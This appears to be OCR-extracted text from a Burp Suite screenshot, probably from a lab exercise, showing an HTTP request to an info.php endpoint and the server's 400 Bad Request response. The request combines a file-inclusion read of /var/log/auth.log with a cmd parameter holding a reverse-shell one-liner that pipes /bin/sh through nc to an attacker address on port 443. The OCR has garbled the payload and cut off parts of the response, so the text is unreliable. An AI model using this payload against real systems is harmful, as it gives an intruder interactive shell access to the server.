 Send
Cancel
Request
Pretty
Raw
Hex
1
GET /antibot_image/antibots/info.php?image=/var/log/auth.log&cmd=rm /tmp/f;
/tmp/f;cat /tmp/f|/bin/sh -i 2>&l|nc 192.168.198.129 443 >/tmp/f HTTP/1.1
2
Host: 192.168.198.157
3
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefo
4
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
q=0
.8
5
Accept-Language: en-US,en;q=0.5
6
Accept-Encoding: gzip, deflate, br
7
Connection: keep-alive
8
Upgrade-Insecure-Requests: 1
9
Priority: u=0, i
10
11
Scan
Scan selected insertion point
Do passive scan
Do active scan
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer
Send to Decoder
Send to Organizer Ctrl+O
Insert Collaborator payload
Show response in browser
Request in browser
Engagement tools
Change request method
Change body encoding
Copy Ctrl+C
Copy URL
Copy as curl command (bash)
Copy to file
Paste from file
Save item
Save entire history
Paste URL as request
Add to site map
Convert selection
URL-encode as you type
Cut Ctrl+X
Copy Ctrl+C
Paste Ctrl+V
Message editor documentation
URL
HTML
Base64
Base64 URL
Construct string
URL-decode Ctrl+Shift+U
URL-encode key characters Ctrl+U
URL-encode all characters
URL-encode all characters (Unicode)
Response
Pretty
Raw
Hex
Render
1
HTTP/1.1 400 Bad Request
2
Date: Sun, 01 Dec 2024 13:37:16 GMT
3
Server: Apache/2.4.18 (Ubuntu)
4
Content-Length: 301
5
Connection: close
6
Content-Type: text/html; charset=iso-8859-1
7
8
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.
9
<html>
<head>
10
<title>
400 Bad Request
</title>
11
</head>
<body>
12
<h1>
Bad Request
</h1>
13
<p>
Your browser sent a request that this
14
</p>
15
<hr>
16
<address>
Apache/2.4.18 (Ubuntu) Server at 127.
</address>
17
</body>
</html>
18
Search
Done